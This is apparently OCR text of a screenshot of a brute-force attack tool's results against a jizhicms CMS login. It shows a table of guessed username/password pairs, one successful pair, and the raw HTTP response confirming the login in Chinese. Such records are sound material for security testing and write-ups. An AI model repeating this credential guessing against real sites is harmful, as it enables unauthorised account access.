 Request Payload 1 Payload 2 Status Error Timeout Length Comment
208 jizhicms5820 jizhicms6635 200 513
0 200 525
1 123 200 525
2 1 123 200 525
3 2 123 200 525
4 1 123 200 525
5 1 123 200 525
6 10 123 200 525
7 120 123 200 525
8 45 123 200 525
9 04 123 200 525
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Apr 2022 01:00:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=sql6ul6bj61p1jc4dsmcbqsr15; expires=Fri, 01-Apr-2022 02:00:41 GMT; Max-Age=3600; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 49
12
13 {"code":0,"msg":"\u767b\u5f55\u6210\u529f\uff01"}